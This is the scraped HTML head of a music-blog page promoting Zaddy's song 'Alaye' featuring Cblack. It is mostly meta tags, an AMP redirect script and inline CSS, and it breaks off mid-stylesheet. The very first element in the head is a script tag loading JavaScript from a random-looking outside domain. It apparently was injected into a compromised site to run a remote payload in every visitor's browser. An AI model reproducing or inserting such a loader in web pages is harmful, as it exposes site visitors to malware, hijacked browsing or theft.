

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/
body_size: 46824
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=720%2C600&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2019/11/IMG-20191104-WA0011.jpg?resize=720%2C600&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/" />
<meta property="og:title" content="Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity" />
<meta property="og:description" content="Uthman Founder Words Zaddy Afropop artiste his New song Featuring Cblack Ever seen he dropped it the hit as been making too much wavy all around the 🌐 globe Song titled &#8220;ALAYE&#8221; prod by Monster Watch the video below as most popular Nigeria DJ Kaywise Joor O playing the song live on @soundcity nonstop trend [&hellip;]" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity/">
<meta name="twitter:title" content="Djkaywise playing Zaddy &#8220;Alaye&#8221; Ft Cblack #live @soundcity">
<meta name="twitter:description" content="Uthman Founder Words Zaddy Afropop artiste his New song Featuring Cblack Ever seen he dropped it the hit as been making too much wavy all around the 🌐 globe Song titled &#8220;ALAYE&#8221; prod by Monster Watch the video below as most popular Nigeria DJ Kaywise Joor O playing the song live on @soundcity nonstop trend [&hellip;]">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/djkaywise-playing-zaddy-alaye-ft-cblack-live-soundcity\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid 